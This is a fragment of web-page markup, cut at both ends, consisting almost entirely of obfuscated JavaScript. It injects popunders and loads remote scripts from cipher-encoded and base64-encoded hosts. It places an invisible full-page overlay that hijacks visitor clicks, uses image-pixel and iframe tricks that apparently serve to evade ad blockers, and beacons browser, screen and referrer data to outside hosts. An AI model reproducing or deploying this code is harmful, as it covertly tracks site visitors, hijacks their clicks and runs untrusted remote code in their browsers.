n=e.Rr(),r=ue(()=>{Pe()&&(D(r),Te())},e.Vk);n[e.kj]=Ze,K[e.pj](n,e.wK)}function Te(n){let r=new K[e.ik];r[e.wk](yt,e.HM[e.BK](ft())),n&&r[e.rM](De,Et),r[e.rM](Bt,v[Z]),r[e.Ik]=()=>{if(r[e.Jb]===e.Ub){let t=r[e.YE]()[e.aE]()[e.nM](\/[\\r\\n]+\/),u=e.Rr();t[e.Vr](o=>{let q=o[e.nM](e.TE),d=q[e.YM]()[e.eM](),c=q[e.WK](e.TE);u[d]=c}),u[Le]?(he=!e.X,we(u[Le]),n&&kt(u[Le])):u[Fn]&&we(u[Fn]),n||Oe()}},r[e.KK]=()=>{n&&(he=!e.X,we(e.bE))},nt(),r[e.lk]()}function Pn(n){return new A((r,t)=>{let u=new s()[e.xM](),o=ue(()=>{let q=xn();q?(D(o),q===e.eE&&t(new I(e.Wr)),he&&(n||ut(),r(q)),r()):u+e.DE<new s()[e.xM]()&&(D(o),t(new I(e.PE)))},e.Vk)})}function gt(){let n=mt();if(n)he=!e.X,we(n);else{let r=ue(()=>{Pe()&&(D(r),Te(!e.X))},e.Vk)}}var Nn=e.f,xf=e.pK[e.BK](k,e.MK),Ge=e.xr,Xf=Vr*e.Tr,Jf=Ur*e.mr;K[Ge]||(K[Ge]=e.Rr());function xt(n){try{let r=e.h[e.BK](Nn)[e.BK](n),t=zn[r]||j[r];if(t)return new s()[e.xM]()>z(t,e.JK)}catch(r){}return!e.X}function Dn(n){let r=new s()[e.xM]()+e.aj,t=e.h[e.BK](Nn)[e.BK](n);K[Ge][n]=!e.X;try{j[t]=r}catch(u){}try{zn[t]=r}catch(u){}}var N=p[e.Pr],Xt=N[e.vj](\/Chrome\\\/([0-9]{1,})\/)||[],Jt=N[e.vj](\/CriOS\\\/([0-9]{1,})\/)||[],An=z(Xt[e.J],e.JK)||z(Jt[e.J],e.JK),ge=\/iPhone|iPad|iPod\/[e.QK](N),_t=\/android\/i[e.QK](N),Ln=ge||_t,Vt=\/Version\\\/[^S]+Safari\/[e.QK](N),Ut=\/firefox\/gi[e.QK](N),Ct=\/Android\/i[e.QK](N)&&\/Firefox\/i[e.QK](N),X,re,Ie=!e.J,Tn=!e.J,Gn=g(wn),Ht=[e.bK,e.H,e.EK,e.YK,e.SK];function Qt(n,r){let t=!Ct&&An<e.kM;n[e.sr]?(ge||(An&&!Ln?n[e.sr](e.bK,r,!e.X):(Ut||Vt)&&!Ln?n[e.sr](e.H,r,!e.X):(n[e.sr](e.H,r,!e.X),n[e.sr](e.EK,r,!e.X))),t?ge?n[e.sr](e.YK,r,!e.X):n[e.sr](e.SK,r,!e.X):ge&&n[e.sr](e.H,r,!e.X)):M[e.uk]&&n[e.uk](e.E,r)}function Se(n){!xt(n)||Tn||(Tn=n===k,X=M[e.VK](e.rr),X[e.gK][e.wM]=e.MM,X[e.gK][e.BM]=e.X,X[e.gK][e.IM]=e.X,X[e.gK][e.lM]=e.X,X[e.gK][e.sM]=e.X,X[e.gK][e.Dr]=e.Pk,X[e.gK][e.DM]=e.bM,re=r=>{if(Ie)return;r[e.SE](),r[e.gE](),de();let t=Nr(e.HM[e.BK](Gn,e.nE)[e.BK](n,e.cE));t&&n===Q?Dn(n):t&&n===k&&C(()=>{t[e.tE]||Dn(n)},e.mr)},Qt(X,re),M[e.Bb][e.tk](X),Ie=!e.J)}function de(){try{Ht[e.Vr](n=>{K[e.jj](n,re,!e.X),K[e.jj](n,re,!e.J)}),X&&M[e.Bb][e.Lk](X),re=void e.X}catch(n){}Ie=!e.X}function In(){return re===void e.X}function Sn(n){Gn=n}var Zt=e.rr,$n=M[e.VK](Zt),Wt=e.Kr,Yt=e.jr,Rt=e.kr,Ot=e.Mr,Ft=e.br,Pt=e.Er;$n[e.gK][e.Dr]=Wt,$n[e.gK][e.Ar]=Yt;function Nt(n){let r=V[e.CE][e.vK][e.yk](M[e.rE])[e.Wj](t=>t[e.qM]===n)[e.sk]()[e.Zj];return(r[e.X][e.Xb][e.FM](e.AM)?r[e.X][e.gK][e.zM]:r[e.V][e.gK][e.zM])[e.vK](e.J,-e.J)}function $e(n){return ur(g(n)[e.nM](e.h)[e.Oj](function(r){return e.kE+(e.rk+r[e.dk](e.X)[e.Cj](e.XE))[e.vK](-e.V)})[e.WK](e.h))}function ve(n){let r=g(n),t=new fr(r[e.cK]);return new _e(t)[e.Oj]((u,o)=>r[e.dk](o))}function Dt(n,r){return new A((t,u)=>{let o=M[e.VK](Rt);o[e.qM]=n,o[e.Rb]=Ot,o[e.gM]=Pt,o[e.mb]=Ft,M[e.eb][e.ob](o,M[e.eb][e.KE]),o[e.Ik]=()=>{try{let q=Nt(o[e.qM]);o[e.UM][e.Lk](o),t(r===Be?ve(q):$e(q))}catch(q){u()}},o[e.KK]=()=>{o[e.UM][e.Lk](o),u()}})}function At(n,r){return new A((t,u)=>{let o=new Kr;o[e.mb]=e.tb,o[e.ek]=n,o[e.Ik]=()=>{let q=M[e.VK](e.JE);q[e.Dk]=o[e.Dk],q[e.bj]=o[e.bj];let d=q[e.dE](e.UE);d[e.VE](o,e.X,e.X);let{data:c}=d[e.ZE](e.X,e.X,o[e.Dk],o[e.bj]),a=c[e.vK](e.X,e.uE)[e.Wj]((m,R)=>(R+e.J)%e.Hr)[e.Lj]()[e.Gj]((m,R,fe)=>m+R*i[e.ME](e.rY,fe),e.X),E=[];for(let m=e.uE;m<c[e.cK];m++)if((m+e.J)%e.Hr){let R=c[m];(r===Be||R>=e.mE)&&E[e.tj](J[e.wj](R))}let l=W(E[e.WK](e.h)[e.yE](e.X,a)),h=r===Be?ve(l):$e(l);return t(h)},o[e.KK]=()=>u()})}function Lt(n,r,t=Ae,u=pe,o=e.Rr()){return new A((q,d)=>{let c=new K[e.ik];if(c[e.wk](u,n),c[e.OM]=t,c[e.Tb]=!e.X,c[e.rM](lt,W(U(r))),c[e.Ik]=()=>{let a=e.Rr();a[e.Jb]=c[e.Jb],a[e.Br]=t===Ae?x[e.pE](c[e.Br]):c[e.Br],[e.Ub,e.fE][e.vb](c[e.Jb])>=e.X?q(a):d(new I(e.MY[e.BK](c[e.Jb],e.NM)[e.BK](c[e.KY],e.oE)[e.BK](r)))},c[e.KK]=()=>{d(new I(e.MY[e.BK](c[e.Jb],e.NM)[e.BK](c[e.KY],e.oE)[e.BK](r)))},u===On){let a=typeof o==e.vE?x[e.pE](o):o;c[e.rM](De,Rn),c[e.lk](a)}else c[e.lk]()})}function Tt(n,r,t=Ae,u=pe,o=e.Rr()){return new A((q,d)=>{let c=Tr(n),a=Gr(),E=!e.J,l,h,m=()=>{try{a[e.UM][e.Lk](a),K[e.jj](e.w,R),E||d(new I(e.xY))}catch(fe){}};function R(fe){let ie=oe[e.Cb](fe[e.tM])[e.sk]();if(ie===c)if(Mn(h),fe[e.tM][ie]===e.v){let O=e.Rr();O[ie]=e.Rr(e.iE,e.wE,e.SM,W(U(r)),e.GM,u,e.CM,typeof o==e.vE?x[e.pE](o):o),u===On&&(O[ie][e.AE]=x[e.pE](e.Rr(e.e,Rn))),a[e.Wb][e.pj](O,e.wK)}else{E=!e.X,m(),Mn(l);let O=e.Rr(),cn=x[e.OK](g(fe[e.tM][ie]));O[e.Jb]=cn[e.IE],O[e.Br]=t===Be?ve(cn[e.CM]):$e(cn[e.CM]),[e.Ub,e.fE][e.vb](O[e.Jb])>=e.X?q(O):d(new I(e.MY[e.BK](O[e.Jb],e.oE)[e.BK](r)))}}K[e.sr](e.w,R),a[e.ek]=n,(M[e.CM]||M[e.Bb])[e.tk](a),h=C(m,e.jE),l=C(m,e.Qr)})}function xe(n){try{return n[e.nM](e.HK)[e.V][e.nM](e.zK)[e.vK](-e.V)[e.WK](e.zK)[e.eM]()}catch(r){return e.h}}var ce=e.Yr,Gt=e.Sr,It=e.O,St=e.s,$t=e.gr,T=e.Rr();T[e.er]=e.O,T[e.tr]=e.W,T[e.yr]=e.c,T[e.Lr]=e.p,T[e.Nr]=e.B,T[e.Fr]=e.Q;function vn(n,r){let t=T[r]||St,u=z(n,e.JK)[e.Cj](e.uK),o=[ce,u][e.WK](t),q=[ce,u,Gt][e.WK](t),d=[ce,u,It][e.WK](t);return[o,q,d]}function vt(){let n=j[ce];if(n)return n;let r=i[e.Ur]()[e.Cj](e.uK)[e.vK](e.V);return j[ce]=r,r}function ef(n){let r=e.EM[e.BK](ne(),e.zk),t=oe[e.Cb](n)[e.Oj](o=>{let q=or(n[o]);return[o,q][e.WK](e.EE)})[e.WK](e.ak),u=new K[e.ik];u[e.wk](e.q,r,!e.X),u[e.rM](De,st),u[e.lk](t)}function Xe(n,r){let[t,u,o]=vn(n,r),q=z(j[o],e.JK)||e.X;j[o]=q+e.J,j[t]=new s()[e.xM](),j[u]=e.h}function Je(n,r,t){let[u,o,q]=vn(n,r);if(j[u]&&!j[o]){let d=z(j[q],e.JK)||e.X,c=z(j[u],e.JK),a=new s()[e.xM](),E=a-c,{referrer:l}=M,h=K[e.Vj][e.qM];j[o]=a,j[q]=e.X;let m=e.Rr(e.RM,n,e.mM,l,e.oM,E,e.TM,t,e.PM,a,e.fM,vt(),e.xb,h,e.rb,c,e.Kb,d,e.jb,p[e.Pr],e.kb,K[e.yj][e.Dk],e.Mb,K[e.yj][e.bj],e.GM,r||$t,e.bb,new s()[e.Zk](),e.Eb,xe(t),e.Yb,xe(l),e.Sb,xe(h),e.gb,p[e.Ib]||p[e.lb]);ef(m)}}var nf=new b(e.CK,e.xK),rf=new b(e.GK),tf=new b(e.hK),ff=e.Cr,er=[ff,k[e.Cj](e.uK)][e.WK](e.h),te=e.Rr();te[e.W]=df,te[e.B]=cf,te[e.Q]=nn,te[e.Sr]=nr;var uf=[nn,nr];function of(n){return nf[e.QK](n)?n:rf[e.QK](n)?e.aM[e.BK](n):tf[e.QK](n)?e.HM[e.BK](K[e.Vj][e.yb])[e.BK](n):K[e.Vj][e.qM][e.nM](e.HK)[e.vK](e.X,-e.J)[e.BK](n)[e.WK](e.HK)}function qf(){let n=[j[er]][e.BK](oe[e.Cb](te));return n[e.Wj]((r,t)=>r&&n[e.vb](r)===t)}function Kf(){return[...uf]}function en(n,r,t,u,o){let q=n[e.YM]();return u&&u!==pe?q?q(r,t,u,o)[e.Bj](d=>d)[e.cj](()=>en(n,r,t,u,o)):nn(r,t,u,o):q?te[q](r,t||e.Pb)[e.Bj](d=>(j[er]=q,d))[e.cj](()=>en(n,r,t,u,o)):new A((d,c)=>c())}function df(n,r){Y(e.UK);let t=e.Lr,u=Fe(),o=e.HM[e.BK](ne(),e.HK)[e.BK](u,e.Gb)[e.BK](W(n));return Dt(o,r)[e.Bj](q=>(Xe(k,t),q))[e.cj](q=>{throw Je(k,t,o),q})}function cf(n,r){Y(e.dK);let t=e.Nr,u=Fe(),o=e.HM[e.BK](ne(),e.HK)[e.BK](u,e.hb)[e.BK](W(n));return At(o,r)[e.Bj](q=>(Xe(k,t),q))[e.cj](q=>{throw Je(k,t,o),q})}function nn(n,r,t,u){Y(e.ZK);let o=e.Fr,q=Fe(),d=e.HM[e.BK](ne(),e.HK)[e.BK](q,e.Xk);return Lt(d,n,r,t,u)[e.Bj](c=>(Xe(k,o),c))[e.cj](c=>{throw Je(k,o,d),c})}function nr(n,r,t,u){Y(e.Jk),pn(ne());let o=e.iK,q=Lr();return Tt(q,n,r,t,u)[e.Bj](d=>(Xe(k,o),d))[e.cj](d=>{throw Je(k,o,q),d})}function rn(n,r,t,u){n=of(n),t=t?t[e.Qb]():e.h;let o=t&&t!==pe?Kf():qf();return Y(e.h[e.BK](t,e.i)[e.BK](n)),en(o,n,r,t,u)[e.Bj](q=>q&&q[e.Br]?q:e.Rr(e.Jb,e.Ub,e.Br,q))}var tn=e.Gr,fn=e.hr,Mf=e.vr,bf=e.Or,zf=e.Wr,af=e.cr,jf=e.pr,kf=e.Br,un,on;function qn(n){let r=n&&n[e.tM]&&n[e.tM][e.SM],t=n&&n[e.tM]&&n[e.tM][e.gM],u=n&&n[e.tM]&&n[e.tM][e.CM],o=n&&n[e.tM]&&n[e.tM][e.GM],q=n&&n[e.tM]&&n[e.tM][e.hM],d=n&&n[e.tM]&&n[e.tM][e.vM],c=n&&n[e.tM]&&n[e.tM][e.OM],a=n&&n[e.tM]&&n[e.tM][e.WM],E=a===k||a===Q,l=e.Rr();q!==tn&&q!==fn||(t===Mf?(l[e.gM]=bf,l[e.sb]=Z,l[e.WM]=k,l[e.Db]=Q):t===zf&&d&&(!a||E)&&(l[e.gM]=af,l[e.vM]=d,rn(r,c,o,u)[e.Bj](h=>{let m=e.Rr();m[e.gM]=kf,m[e.SM]=r,m[e.vM]=d,m[e.tM]=h,Kn(q,m)})[e.cj](h=>{let m=e.Rr();m[e.gM]=jf,m[e.SM]=r,m[e.vM]=d,m[e.Nb]=h&&h[e.w],Kn(q,m)})),l[e.gM]&&Kn(q,l))}function Kn(n,r){switch(r[e.hM]=n,n){case fn:on[e.pj](r);break;case tn:default:un[e.pj](r);break}K[e.pj](r,e.wK)}function mf(){try{un=new bn(tn),un[e.sr](e.w,qn),on=new bn(fn),on[e.sr](e.w,qn)}catch(n){}K[e.sr](e.w,qn)}var rr=M[e.qr];function lf(n,r,t){return new A((u,o)=>{Y(e.Zb);let q;if([e.Hr,e.ur,e.nr][e.vb](Z)>-e.J){q=M[e.VK](e.Uk);let d=M[e.OE](n);q[e.Ik]=t,q[e.tk](d),q[e.WE](e.GE,k),q[e.WE](e.hE,xe(g(ln)));try{rr[e.UM][e.ob](q,rr)}catch(c){(M[e.CM]||M[e.Bb])[e.tk](q)}}else F(n);C(()=>(q!==void e.X&&q[e.UM][e.Lk](q),hn(r)?(Y(e.HE),u()):o()))})}function wf(n,r){let t=n===e.J?pt():g(ln);return rn(t,e.v,e.v,e.v)[e.Bj](u=>(u=u&&e.Br in u?u[e.Br]:u,u&&at(k,u),u))[e.cj](()=>jt(k))[e.Bj](u=>{u&&lf(u,n,r)})}$r();function Me(n){return hn()?e.v:(Y(e.XM),vr(),tr(n))}function tr(n){return Z===e.J&&In()&&Se(k),Pe()?(Te(),K[hr]=rn,Pn()[e.Bj](r=>{if(r&&Z===e.J){try{p[e.LE](e.kY[e.BK](Ke,e.jY)[e.BK](k,e.qE))}catch(u){}let t=new K[e.ik];t[e.wk](e.F,e.HM[e.BK](r)),t[e.rM](wt,k),Sn(r),t[e.Ik]=()=>{let u=M[e.VK](e.Uk),o=M[e.OE](t[e.Br][e.Nk](\/document\\b\/g,q()));u[e.Ik]=n;function q(){let d=e.YY[e.BK](i[e.Ur]()[e.Cj](e.uK)[e.vK](e.V));return K[d]=K[e.wb],d}u[e.tk](o),(M[e.CM]||M[e.Bb])[e.tk](u),C(()=>{u!==void e.X&&(u[e.UM][e.Lk](u),de())})},t[e.lk]();return}wf(Z,n)[e.Bj](()=>{mn([k,Q],ne())})})):C(tr,e.Vk)}function Ef(){In()&&Se(Q),Sr(n=>{try{return n?(de(),Se(k),Me()):(gt(),Pn(!e.X)[e.Bj](r=>{dn(n,r)})[e.cj](()=>{dn(n)}))}catch(r){return dn(n)}})}function dn(n,r){let t=r||g(wn);Sn(t);let u=M[e.VK](e.Uk);u[e.KK]=()=>{de(),Me()},u[e.Ik]=()=>{de()},u[e.ek]=e.EM[e.BK](t,e.db)[e.BK](n?k:Q),(M[e.CM]||M[e.Bb])[e.tk](u)}K[Rr]=Me,K[Or]=Me,C(Me,e.Qr),Un(Ze,Qe),Un(ze,He),mf(),Fr&&Z===e.J&&Ef();try{$}catch(n){}})()})(oe.entries({x:\"AzOxuow\",r:\"Bget zafuruomfuaz (TFFB)\",K:\"Bget zafuruomfuaz (TFFBE)\",j:\"Bget zafuruomfuaz (Pagnxq Fms)\",k:\"Uzfqdefufumx\",M:\"Zmfuhq\",b:\"Uz-Bmsq Bget\",E:\"azoxuow\",Y:\"zmfuhq\",S:\"bgetqd-gzuhqdemx\",g:\"qz\",C:\"rd\",G:\"pq\",h:\"\",v:null,O:\"e\",W:\"o\",c:\"v\",p:\"k\",B:\"b\",Q:\"j\",V:2,H:\"oxuow\",n:\"fagot\",u:\"7.0.9-dafmfuaz-fqef-34\",z:\"lrsbdajktffb\",a:\"lrsradymfe\",X:0,J:1,U:\"\\r\\n\",d:\",\",Z:\"F\",i:\":\",w:\"yqeemsq\",I:\"yspn9a79sh\",l:\"q5qedx1ekg5\",s:\"g\",D:\"Fawqz\",A:\"Rmhuoaz\",e:\"Oazfqzf-Fkbq\",t:\"fqjf\/tfyx\",y:\"mbbxuomfuaz\/veaz\",L:\"veaz\",N:\"nxan\",F:\"SQF\",q:\"BAEF\",R:\"TQMP\",m:\"mbbxuomfuaz\/j-iii-rady-gdxqzoapqp; otmdeqf=GFR-8\",o:\"Mooqbf-Xmzsgmsq\",T:\"j-mbbxuomfuaz-wqk\",P:\"j-mbbxuomfuaz-fawqz\",f:\"__PX_EQEEUAZ_\",xr:\"lrspxbabgb\",rr:\"puh\",Kr:999999,jr:\"gdx(pmfm:uymsq\/sur;nmeq64,D0xSAPxtMCMNMUMMMMMMMB\/\/\/kT5NMQMMMMMXMMMMMMNMMQMMMUNDMM7)\",kr:\"xuzw\",Mr:\"efkxqetqqf\",br:\"mzazkyage\",Er:\"fqjf\/oee\",Yr:\"zdm8od49pds\",Sr:\"r\",gr:\"gzwzaiz\",Cr:\"f4wp70p8osq\",Gr:\"gwtrajlpasc\",hr:\"wmtityzzu\",vr:\"buzs\",Or:\"bazs\",Wr:\"dqcgqef\",cr:\"dqcgqef_mooqbfqp\",pr:\"dqcgqef_rmuxqp\",Br:\"dqebazeq\",Qr:1e4,Vr:\"radQmot\",Hr:4,nr:5,ur:3,zr:6,ar:7,Xr:\"fdkFab\",Jr:\"sqfBmdqzfZapq\",Ur:\"dmzpay\",dr:\"fuyqe\",Zr:\"ogddqzf\",ir:\"dqmpk\",wr:\"pmfq\",Ir:\"fxp\",lr:\"dmi\",sr:\"mppQhqzfXuefqzqd\",Dr:\"lUzpqj\",Ar:\"nmowsdagzpUymsq\",er:\"PQXUHQDK_VE\",tr:\"PQXUHQDK_OEE\",yr:\"BDAJK_VE\",Lr:\"BDAJK_OEE\",Nr:\"BDAJK_BZS\",Fr:\"BDAJK_JTD\",qr:\"ogddqzfEodubf\",Rr:function(){let e={},K=[].slice.call(arguments);for(let M=0;M<K.length-1;M+=2)e[K[M]]=K[M+1];return e},mr:1e3,or:42,Tr:36e5,Pr:\"geqdMsqzf\",fr:\"mzpdaup\",xK:\"u\",rK:\"iuzpaie zf\",KK:\"azqddad\",jK:\"zmh\",kK:\"([^m-l0-9]+)\",MK:\"_rmxeq\",bK:\"yageqpaiz\",EK:\"yageqgb\",YK:\"fagotqzp\",SK:\"fagotefmdf\",gK:\"efkxq\",CK:\"^tffbe?:\",GK:\"^\/\/\",hK:\"^\/\",vK:\"exuoq\",OK:\"bmdeq\",WK:\"vauz\",cK:\"xqzsft\",pK:\"__BBG_EQEEUAZ_1_\",BK:\"oazomf\",QK:\"fqef\",VK:\"odqmfqQxqyqzf\",HK:\"\/\",nK:\".tfyx\",uK:36,zK:\".\",aK:\"!\",XK:\"&ar=1\",JK:10,UK:\"dqcgqefNkOEE\",dK:\"dqcgqefNkBZS\",ZK:\"dqcgqefNkJTD\",iK:\"BDAJK_RDMYQ\",wK:\"*\",IK:48,lK:9,sK:\"0\",DK:768,AK:1024,eK:568,tK:360,yK:1080,LK:736,NK:900,FK:864,qK:812,RK:667,mK:800,oK:240,TK:300,PK:\"qz-GE\",fK:\"qz-SN\",xj:\"qz-OM\",rj:\"qz-MG\",Kj:\"eh-EQ\",jj:\"dqyahqQhqzfXuefqzqd\",kj:\"up\",Mj:\"fmdsqfUp\",bj:\"tqustf\",Ej:\"rxaad\",Yj:\"iuz\",Sj:\"pao\",gj:\"paoQxqyqzf\",Cj:\"faEfduzs\",Gj:\"dqpgoq\",hj:\"\/\/vayfuzsu.zqf\/mbg.btb?lazqup=\",vj:\"ymfot\",Oj:\"ymb\",Wj:\"ruxfqd\",cj:\"omfot\",pj:\"baefYqeemsq\",Bj:\"ftqz\",Qj:function(e,K){return new b(e,K)},Vj:\"xaomfuaz\",Hj:\"1bj\",nj:\"mnagf:nxmzw\",uj:\"BTB\",zj:\"VE\",aj:18e5,Xj:\"uBtazq|uBmp|uBap\",Jj:\"Hqdeuaz\\\\\/[^E]+Emrmdu\",Uj:\"rudqraj\",dj:\"su\",Zj:\"oeeDgxqe\",ij:57,wj:\"rdayOtmdOapq\",Ij:35,lj:60,sj:120,Dj:480,Aj:180,ej:720,tj:\"bget\",yj:\"eodqqz\",Lj:\"dqhqdeq\",Nj:\"eod\",Fj:\"urdmyq\",qj:\"B\",Rj:\"Z\",mj:\"B\/Z\",oj:\"Z\/B\",Tj:\"B\/Z\/Z\",Pj:\"Z\/B\/Z\",fj:\"B\/Z\/B\/Z\",xk:\"Z\/Z\/Z\/Z\",rk:\"00\",Kk:\"000\",jk:\"0000\",kk:\"00000\",Mk:\"zqie\",bk:\"bmsqe\",Ek:\"iuwu\",Yk:\"ndaieq\",Sk:\"huqi\",gk:\"yahuq\",Ck:\"mdfuoxq\",Gk:\"mdfuoxqe\",hk:\"efmfuo\",vk:\"bmsq\",Ok:\"uzpqj\",Wk:\"iqn\",ck:\"mfan\",pk:\"DqsQjb\",Bk:\"pqoapqGDUOaybazqzf\",Qk:\"Ymft\",Vk:100,Hk:\"Otdayq\\\\\/([0-9]{1,})\",nk:\"OduAE\\\\\/([0-9]{1,})\",uk:\"mffmotQhqzf\",zk:\"\/qhqzf\",ak:\"&\",Xk:\".veaz\",Jk:\"dqcgqefNkUrdmyq\",Uk:\"eodubf\",dk:\"otmdOapqMf\",Zk:\"sqfFuyqlazqArreqf\",ik:\"JYXTffbDqcgqef\",wk:\"abqz\",Ik:\"azxamp\",lk:\"eqzp\",sk:\"bab\",Dk:\"iupft\",Ak:\"abmoufk\",ek:\"edo\",tk:\"mbbqzpOtuxp\",yk:\"omxx\",Lk:\"dqyahqOtuxp\",Nk:\"dqbxmoq\",Fk:3571,qk:\"ep\",Rk:\"sgy\",mk:\"bwqk\",ok:\"befduzs\",Tk:\"begrrujqe\",Pk:2147483647,fk:\"puebmfotQhqzf\",xM:\"sqfFuyq\",rM:\"eqfDqcgqefTqmpqd\",KM:\"Mzpdaup\",jM:\"Rudqraj\",kM:56,MM:\"rujqp\",bM:\"mgfa\",EM:\"\/\/\",YM:\"eturf\",SM:\"gdx\",gM:\"fkbq\",CM:\"napk\",GM:\"yqftap\",hM:\"otmzzqx\",vM:\"dqcgqef_up\",OM:\"dqebazeqFkbq\",WM:\"lazqup_mpnxaow\",cM:97,pM:122,BM:\"fab\",QM:\"lazqUp\",VM:\"radymf\",HM:\"tffbe:\/\/\",nM:\"ebxuf\",uM:\"mnopqrstuvwxyzabcdefghijkl\",zM:\"oazfqzf\",aM:\"tffbe:\",XM:\"efmdfXampuzs\",JM:\"rb\",UM:\"bmdqzfZapq\",dM:\"s\",ZM:16807,iM:27,wM:\"baeufuaz\",IM:\"xqrf\",lM:\"dustf\",sM:\"naffay\",DM:\"bauzfqdQhqzfe\",AM:\".iupsqf-oax-10-eb\",eM:\"faXaiqdOmeq\",tM:\"pmfm\",yM:\"fzqyqxQfzqygoap\",LM:\"mphqdf1\",NM:\" \",FM:\"uzoxgpqe\",qM:\"tdqr\",RM:\"lazqup\",mM:\"dqrqddqd\",oM:\"fuyq_purr\",TM:\"rmuxqp_gdx\",PM:\"rmux_fuyq\",fM:\"geqd_up\",xb:\"ogddqzf_gdx\",rb:\"xmef_egooqee\",Kb:\"egooqee_oagzf\",jb:\"geqd_msqzf\",kb:\"eodqqz_iupft\",Mb:\"eodqqz_tqustf\",bb:\"fuyqlazq\",Eb:\"rmuxqp_gdx_paymuz\",Yb:\"dqrqddqd_paymuz\",Sb:\"ogddqzf_gdx_paymuz\",gb:\"ndaieqd_xmzs\",Cb:\"wqke\",Gb:\".oee?\",hb:\".bzs?\",vb:\"uzpqjAr\",Ob:\"pmfmeqf\",Wb:\"oazfqzfIuzpai\",cb:\"MMN \",pb:\"|\",Bb:\"paogyqzfQxqyqzf\",Qb:\"faGbbqdOmeq\",Vb:\"hqdeuaz\",Hb:\"eagdoqLazqUp\",nb:\"paymuz\",ub:\"sqzqdmfuazFuyq\",zb:\"qjfdm\",ab:\"mbbxk\",Xb:\"eqxqofadFqjf\",Jb:\"efmfge\",Ub:200,db:\"\/5\/\",Zb:\"efmdfUzvqofEodubfOapq\",ib:\"eqxqofad\",wb:\"paogyqzf\",Ib:\"xmzsgmsq\",lb:\"geqdXmzsgmsq\",sb:\"omxxeusz\",Db:\"lazqup_adusuzmx\",Ab:\"oazfqzfPaogyqzf\",eb:\"tqmp\",tb:\"geq-odqpqzfumxe\",yb:\"taef\",Lb:\"ruzp\",Nb:\"qddad\",Fb:\"sqfQxqyqzfeNkFmsZmyq\",qb:\"hmxgq\",Rb:\"dqx\",mb:\"odaeeAdusuz\",ob:\"uzeqdfNqradq\",Tb:\"iuftOdqpqzfumxe\",Pb:\"fqjf\",fb:\"eagdeqPuh\",xE:\"dqxmfuhq\",rE:\"efkxqEtqqfe\",KE:\"rudefOtuxp\",jE:2e3,kE:\"%\",ME:\"bai\",bE:\"6g90tD4d4Dd1r8xzjbbl\",EE:\"=\",YE:\"sqfMxxDqebazeqTqmpqde\",SE:\"bdqhqzfPqrmgxf\",gE:\"efabUyyqpumfqBdabmsmfuaz\",CE:\"bdafafkbq\",GE:\"pmfm-lazq-up\",hE:\"pmfm-paymuz\",vE:\"anvqof\",OE:\"odqmfqFqjfZapq\",WE:\"eqfMffdungfq\",cE:\"?pahd=fdgq\",pE:\"efduzsurk\",BE:\"faUEAEfduzs\",QE:\"[\\\\d\\\\z]+\",VE:\"pdmiUymsq\",HE:\"qzpUzvqofEodubfOapq\",nE:\"\/4\/\",uE:12,zE:\"nxaow\",aE:\"fduy\",XE:16,JE:\"omzhme\",UE:\"2p\",dE:\"sqfOazfqjf\",ZE:\"sqfUymsqPmfm\",iE:\"f\",wE:\"baef\",IE:\"efmfge_oapq\",lE:\"puebxmk\",sE:30,DE:5e3,AE:\"tqmpqde\",eE:\"qddad.oay\",tE:\"oxaeqp\",yE:\"egnefduzs\",LE:\"eqzpNqmoaz\",NE:\"eturfEfduzs \",FE:\"ruxx\",qE:\"&h=34\",RE:\"pmfq:\",mE:32,oE:\"' ituxq dqcgqefuzs \",TE:\": \",PE:\"fuyqagf\",fE:204,xY:\"qddad dqcgqef fuyqagf\",rY:256,KY:\"efmfgeFqjf\",jY:\"&l=\",kY:\"\/\/xaieimzzmd.oay\/ebxuf_fdmow?d=\",MY:\"qddad '\",bY:8,EY:\"paogyqzf\\\\n\",YY:\"_\"}).reduce((e,K)=>(oe.defineProperty(e,K[0],{get:()=>typeof K[1]!=\"string\"?K[1]:K[1].split(\"\").map(M=>{let p=M.charCodeAt(0);return p>=65&&p<=90?J.fromCharCode((p-65+26-12)%26+65):p>=97&&p<=122?J.fromCharCode((p-97+26-12)%26+97):M}).join(\"\")}),e),{}),window,dr,B)});})();<\/script>\n"];var pl=pops.length;var tl = document.createElement('div');tl.style.cssText = 'position:absolute;top:0;left:0;width: 100%;height: 100%;z-index:2147483646';document.body.appendChild(tl);
		$(sfpp45a).on("click",function(n){!(void 0===n.originalEvent||c>=pl)&&($("body").append(pops[c]),++c==pl&&tl.parentNode.removeChild(tl))});
	})();
	</script>
	<!-- Tssp-->
<script type="text/javascript" data-cfasync="false">
/*<![CDATA[/* */
(function(){var s=window,a="f86bbfc132054f8879237c7ba3337e49",p=[["siteId",271-226+755*906+4406882],["minBid",0],["popundersPerIP","0:1"],["delayBetween",0],["default","https://greatdexchange.com/jump/next.php?r=8201594"],["defaultPerDay",0],["topmostLayer","auto"]],z=["d3d3LnhhZHNtYXJ0LmNvbS9RVFEvakREUi9xbXVsdGlwbGUubWluLmpz","ZDExZW5xMnJ5bXkweWwuY2xvdWRmcm9udC5uZXQvdmxpZ2h0Z2FsbGVyeS5taW4uanM=","d3d3LnNwYmVrbmt1bG8uY29tL0ZWQ0QvSVB3S0h2L3JtdWx0aXBsZS5taW4uanM=","d3d3LnprdXNoZ25wYnYuY29tL2hsaWdodGdhbGxlcnkubWluLmpz"],f=-1,g,t,h=function(){clearTimeout(t);f++;if(z[f]&&!(1790508710000<(new Date).getTime()&&1<f)){g=s.document.createElement("script");g.type="text/javascript";g.async=!0;var c=s.document.getElementsByTagName("script")[0];g.src="https://"+atob(z[f]);g.crossOrigin="anonymous";g.onerror=h;g.onload=function(){clearTimeout(t);s[a.slice(0,16)+a.slice(0,16)]||h()};t=setTimeout(h,5E3);c.parentNode.insertBefore(g,c)}};if(!s[a]){try{Object.freeze(s[a]=p)}catch(e){}h()}})();
/*]]>/* */
</script>
<script type="text/javascript" class="nunush">document.write(unescape('%3C%73%63%72%69%70%74%20%63%6C%61%73%73%3D%22%6E%75%6E%75%73%68%22%3E%0A%0A%66%75%6E%63%74%69%6F%6E%20%72%46%72%78%28%29%20%7B%0A%20%20%73%65%74%54%69%6D%65%6F%75%74%28%66%75%6E%63%74%69%6F%6E%28%29%20%7B%0A%20%20%20%20%64%6F%63%75%6D%65%6E%74%2E%71%75%65%72%79%53%65%6C%65%63%74%6F%72%41%6C%6C%28%27%6F%62%6A%65%63%74%5B%63%6C%61%73%73%3D%22%6C%61%6C%61%76%69%74%61%22%5D%27%29%2E%66%6F%72%45%61%63%68%28%66%75%6E%63%74%69%6F%6E%28%65%29%20%7B%0A%20%20%20%20%20%20%65%2E%70%61%72%65%6E%74%4E%6F%64%65%2E%72%65%6D%6F%76%65%43%68%69%6C%64%28%65%29%3B%0